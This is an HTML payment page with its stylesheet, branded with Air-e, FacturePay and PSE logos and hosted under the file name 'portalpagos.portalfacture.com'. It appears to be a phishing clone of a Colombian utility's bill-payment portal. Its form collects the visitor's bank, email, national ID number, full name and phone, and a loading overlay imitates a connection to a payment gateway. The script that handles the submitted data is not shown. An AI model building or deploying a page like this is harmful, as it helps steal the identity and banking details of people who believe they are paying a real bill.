
<file: portalpagos.portalfacture.com.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Proceso de Pago - FacturePay</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="css/pago.css">
</head>
<body>

<header class="site-header">
    <div class="header-logos">
        <img src="img/Logo Air-e Final.png" alt="Air-e" class="logo-aire">
        <div class="header-divider"></div>
        <img src="img/logo-pol-facture.png" alt="FacturePay" class="logo-facture">
    </div>
</header>

    <div class="container">
        <h2 class="page-title">Proceso de pago</h2>

        <div class="content-wrapper">
            
            <div class="left-panel">
                <div class="info-table-container">
                    <div class="table-header">
                        <i class="fas fa-list-alt"></i> Información de pago
                    </div>
                    <table class="data-table">
                        <tr>
                            <td class="label-col">Nombre</td>
                            <td class="value-col" id="lblNombre">Cargando...</td>
                        </tr>
                        <tr>
                            <td class="label-col">Identificación</td>
                            <td class="value-col" id="lblId">Cargando...</td>
                        </tr>
                        <tr>
                            <td class="label-col">Usuario</td>
                            <td class="value-col">****</td> </tr>
                        <tr>
                            <td class="label-col">Correo</td>
                            <td class="value-col">
                                <div class="email-box">
                                    <span id="lblCorreo">cargando@correo.com</span>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="label-col">Dirección IP</td>
                            <td class="value-col" id="lblIp">...</td>
                        </tr>
                        <tr>
                            <td class="label-col">Referencia</td>
                            <td class="value-col" id="lblRef">...</td>
                        </tr>
                    </table>
                </div>

                <div class="info-table-container">
                    <table class="concepts-table">
                        <thead>
                            <tr>
                                <th>Concepto</th>
                                <th>Valor neto</th>
                                <th>IVA</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>Pago documento</td>
                                <td id="lblValorNeto">$0.00</td>
                                <td>$0.00</td>
                            </tr>
                            <tr class="row-total">
                                <td>Total</td>
                                <td id="lblValorTotal" style="font-style: italic;">$0.00</td>
                                <td>$0.00</td>
                            </tr>
                            <tr>
                                <td colspan="3" style="text-align: right; padding-top: 15px; font-weight: 700;">
                                    Total a pagar &nbsp;&nbsp;&nbsp; <span id="lblTotalFinal" style="font-size: 16px;">$0.00</span>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </div>

            <div class="right-panel">
                <h3 class="section-title">Medios de pago</h3>

                <div class="payment-method-select">
                    <input type="radio" checked class="radio-custom">
                    <img src="img/LogoPSE.png" alt="">
                    <span class="pse-text">PSE</span>
                </div>

                <form id="paymentForm">
                    <div class="form-group">
                        <label class="form-label">Bancos *</label>
                        <select class="form-control-line" id="selectBanco">
                            <option value="" disabled selected>Seleccione una opción</option>
                           <option>BANCOLOMBIA</option>
                            <option>BANCO DAVIVIENDA</option>
                            <option>NEQUI</option>
                            <option>BANCO DE BOGOTA</option>
                            <option>BANCO BBVA COLOMBIA S.A.</option>
                            <option>DAVIbank S.A.</option>
                            <option>BANCO DE OCCIDENTE</option>
                            <option>BANCO CAJA SOCIAL</option>
                            <option>BANCO AV VILLAS</option>
                            <option>NU</option>
                            <option>LULO BANK</option>
                            <option>RAPPIPAY</option>
                            <option>ALIANZA FIDUCIARIA</option>
                            <option>BANCAMIA S.A.</option>
                            <option>BANCO AGRARIO</option>
                            <option>BANCO COOPERATIVO COOPCENTRAL</option>
                            <option>BANCO CREDIFINANCIERA</option>
                            <option>BANCO FALABELLA</option>
                            <option>BANCO FINANDINA S.A. BIC</option>
                            <option>BANCO GNB SUDAMERIS</option>
                            <option>BANCO ITAU</option>
                            <option>BANCO MUNDO MUJER S.A.</option>
                            <option>BANCO PICHINCHA S.A.</option>
                            <option>BANCO POPULAR</option>
                            <option>BANCO PROCREDIT</option>
                            <option>BANCO SANTANDER COLOMBIA</option>
                            <option>BANCO SERFINANZA</option>
                            <option>BANCO UNION antes GIROS</option>
                            <option>BANCOOMEVA S.A.</option>
                            <option>CFA COOPERATIVA FINANCIERA</option>
                            <option>CITIBANK</option>
                            <option>COLTEFINANCIERA</option>
                            <option>CONFIAR COOPERATIVA FINANCIERA</option>
                            <option>COOFINEP COOPERATIVA FINANCIERA</option>
                            <option>COTRAFA</option>
                            <option>CREZCAMOS S.A. COMPAÑÍA DE FINANCIAMIENTO</option>
                            <option>DALE</option>
                            <option>DAVIPLATA</option>
                            <option>IRIS</option>
                            <option>JFK COOPERATIVA FINANCIERA</option>
                            <option>JP MORGAN</option>
                            <option>MOVII S.A.</option>
                            <option>UALÁ</option>
                        </select>
                    </div>

                    <div class="form-group">
                        <label class="form-label">Correo electrónico *</label>
                        <input type="email" class="form-control-line" placeholder="Ingrese su correo electrónico" id="formCorreo">
                    </div>

                    <div class="form-group">
                        <label class="form-label">Número de Identificación (Cédula) *</label>
                        <input type="text" class="form-control-line" placeholder="Ingrese su cédula sin puntos" id="formNumId">
                    </div>

                    <div class="form-group">
                        <label class="form-label">Nombre Completo *</label>
                        <input type="text" class="form-control-line" placeholder="Ingrese su nombre completo" id="formNombre">
                    </div>

                    <div class="form-group">
                        <label class="form-label">Teléfono/celular *</label>
                        <input type="text" class="form-control-line" placeholder="Ingrese teléfono/celular" id="formCelular">
                    </div>

                    <div class="actions-container">
                        <button type="button" class="btn-action btn-pay">Iniciar Pago</button>
                    </div>
                </form>

            </div>
        </div>

        <div class="footer-strip">
            <p class="footer-note">
                Al presionar el botón <strong>Iniciar Pago</strong> acepta nuestra política de privacidad.<br>
                El sistema se conectará con la página transaccional del Banco seleccionado.
            </p>
        </div>
    </div>

    <div id="loadingOverlay" class="loading-screen">
        <div class="spinner"></div>
        <div id="dynamicLoadingText" class="loading-text">Conectando con la pasarela de pagos...</div>
    </div>

    <script src="js/pago.js"></script>
</body>
</html>
</file>
<file: css/pago.css>
/* --- RESET & BASE --- */
        * { box-sizing: border-box; margin: 0; padding: 0; outline: none; }
        body {
            font-family: 'Roboto', sans-serif;
            background-color: #ffffff;
            color: #333;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        /* --- HEADER --- */
        .site-header {
            position: relative;
            height: 90px;
            background-color: #ffffff;
            display: flex;
            align-items: center;
            padding: 0 5%;
            overflow: hidden; 
            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
        }

        .site-header::after {
            content: '';
            position: absolute;
            top: 0;
            bottom: 0;
            right: 0;
            width: 65%; 
            background: linear-gradient(90deg, #004e7c 0%, #003a5d 100%);
            transform: skewX(-30deg);
            transform-origin: bottom right;
            z-index: 1;
            box-shadow: -5px 0 15px rgba(0,0,0,0.2);
        }

        .header-logos {
            position: relative;
            z-index: 10;
            display: flex;
            align-items: center;
            width: 100%;
            max-width: 1200px;
        }

        .logo-aire { height: 55px; width: auto; }
        .header-divider { height: 45px; width: 2px; background-color: #003a5d; margin: 0 25px; }
        .logo-facture { height: 38px; width: auto; }

        @media (max-width: 768px) {
            .site-header { height: 70px; padding: 0 15px; }
            .site-header::after { width: 25%; transform: skewX(-15deg); box-shadow: none; }
            .logo-aire { height: 32px; }
            .header-divider { height: 25px; margin: 0 12px; }
            .logo-facture { height: 24px; }
            .header-logos { justify-content: flex-start; }
        }

        /* --- MAIN CONTENT --- */
        .container {
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
            padding: 20px;
            flex-grow: 1;
        }

        .page-title {
            color: #00609c;
            font-size: 22px;
            font-weight: 400;
            margin-bottom: 5px;
            padding-bottom: 5px;
            border-bottom: 2px solid #00abc8;
            width: 100%;
        }

        .content-wrapper {
            display: flex;
            gap: 30px;
            margin-top: 30px;
        }

        /* --- IZQUIERDA --- */
        .left-panel { flex: 1; max-width: 500px; }
        .info-table-container { border: 1px solid #ddd; border-radius: 4px; margin-bottom: 20px; overflow: hidden; box-shadow: 0 1px 3px rgba(0,0,0,0.1); }
        .table-header { background-color: #003a5d; color: white; padding: 8px 15px; font-size: 14px; font-weight: 700; display: flex; align-items: center; gap: 10px; }
        .data-table { width: 100%; border-collapse: collapse; font-size: 13px; }
        .data-table td { padding: 8px 15px; border-bottom: 1px solid #eee; }
        .data-table tr:last-child td { border-bottom: none; }
        .label-col { text-align: right; color: #666; width: 35%; font-weight: 500; }
        .value-col { text-align: left; color: #333; font-weight: 400; width: 65%; }

        .email-box { background-color: #f5f5f5; padding: 5px 10px; border-radius: 4px; display: inline-block; width: 100%; }
        .link-change { display: block; font-size: 11px; color: #666; text-decoration: underline; margin-top: 2px; cursor: pointer; transition: color 0.2s; }
        .link-change:hover { color: #005eb8; }

        .concepts-table { width: 100%; border-collapse: collapse; font-size: 12px; }
        .concepts-table th { background-color: #003a5d; color: white; padding: 8px; text-align: left; font-weight: 700; }
        .concepts-table th:last-child { text-align: right; }
        .concepts-table td { padding: 10px 8px; border-bottom: 1px solid #eee; color: #333; }
        .concepts-table td:last-child { text-align: right; }
        .row-total { background-color: #e6f4ea; font-weight: 700; }
        .row-total td { border-top: 1px solid #c8e6c9; color: #000; }

        /* --- DERECHA --- */
        .right-panel { flex: 1.2; background: white; padding: 0 10px; }
        .section-title { color: #005eb8; font-size: 18px; margin-bottom: 25px; font-weight: 400; }
        .payment-method-select { display: flex; align-items: center; margin-bottom: 30px; }
        .radio-custom { margin-right: 15px; transform: scale(1.5); accent-color: #005eb8; cursor: pointer; }
        .pse-logo { width: 90px; height: auto; margin-right: 10px; }
        .pse-text { font-weight: 700; font-size: 14px; color: #333; }

        .form-group { margin-bottom: 20px; }
        .form-label { display: block; font-size: 11px; color: #666; margin-bottom: 5px; font-weight: 500; }
        .form-control-line { width: 100%; border: none; border-bottom: 1px solid #dcdcdc; padding: 8px 0; font-size: 14px; color: #333; background: transparent; transition: border-color 0.3s; }
        .form-control-line::placeholder { color: #aaa; }
        .form-control-line:focus { border-bottom: 1px solid #005eb8; }

        .actions-container { display: flex; gap: 20px; margin-top: 40px; border-top: 1px solid #eee; padding-top: 20px; justify-content: space-between; }
        .btn-action { flex: 1; padding: 10px; border-radius: 4px; font-size: 14px; font-weight: 500; cursor: pointer; text-align: center; max-width: 48%; }
        .btn-pay { background-color: #003a5d; color: white; border: none; }
        .btn-pay:hover { background-color: #002840; }
        .btn-cancel { background-color: white; color: #00abc8; border: 1px solid #00abc8; }
        .btn-cancel:hover { background-color: #f9f9f9; }

        /* --- FOOTER --- */
        .footer-strip { margin-top: auto; padding: 20px 0; text-align: center; }
        .footer-note { font-size: 10px; color: #333; text-align: left; max-width: 1200px; margin: 0 auto 20px auto; padding: 0 20px; line-height: 1.4; }
        .footer-note a { color: #005eb8; text-decoration: none; }
        .security-badges { display: flex; justify-content: center; gap: 10px; margin-bottom: 10px; }
        .bottom-bar { background-color: #003a5d; color: white; font-size: 11px; padding: 10px; text-align: center; font-weight: 700; }

        @media (max-width: 768px) {
            .content-wrapper { flex-direction: column; }
            .left-panel, .right-panel { max-width: 100%; }
        }

        /* --- ESTILOS MODAL DE CORREO --- */
        .custom-modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 58, 93, 0.6);
            z-index: 9999;
            justify-content: center;
            align-items: center;
            backdrop-filter: blur(2px);
        }

        .custom-modal-box {
            background-color: white;
            width: 90%;
            max-width: 400px;
            border-radius: 8px;
            padding: 25px;
            box-shadow: 0 5px 25px rgba(0,0,0,0.3);
            animation: fadeIn 0.3s ease;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(-20px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .modal-title {
            color: #003a5d;
            font-size: 18px;
            margin-bottom: 20px;
            font-weight: 500;
            border-bottom: 2px solid #00abc8;
            padding-bottom: 10px;
            display: block;
        }

        .modal-btns {
            display: flex;
            justify-content: flex-end;
            gap: 10px;
            margin-top: 25px;
        }

        .btn-modal-save {
            background-color: #003a5d;
            color: white;
            border: none;
            padding: 8px 15px;
            border-radius: 4px;
            cursor: pointer;
            font-size: 13px;
        }
        .btn-modal-save:hover { background-color: #002840; }

        .btn-modal-cancel {
            background-color: #f0f0f0;
            color: #555;
            border: none;
            padding: 8px 15px;
            border-radius: 4px;
            cursor: pointer;
            font-size: 13px;
        }
        .btn-modal-cancel:hover { background-color: #e0e0e0; }

        /* --- NUEVO: PANTALLA DE CARGA DINÁMICA --- */
        .loading-screen {
            display: none; /* Oculto por defecto */
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 40, 64, 0.95); /* Fondo oscuro corporativo */
            z-index: 10000;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            color: white;
            text-align: center;
            backdrop-filter: blur(5px);
        }

        .spinner {
            width: 60px;
            height: 60px;
            border: 5px solid rgba(255, 255, 255, 0.2);
            border-top: 5px solid #00abc8; /* Color cyan corporativo */
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 25px;
        }

        .loading-text {
            font-size: 18px;
            font-weight: 500;
            letter-spacing: 0.5px;
            animation: pulseText 1.5s infinite ease-in-out;
            max-width: 80%;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        @keyframes pulseText {
            0% { opacity: 0.7; }
            50% { opacity: 1; }
            100% { opacity: 0.7; }
        }
</file>
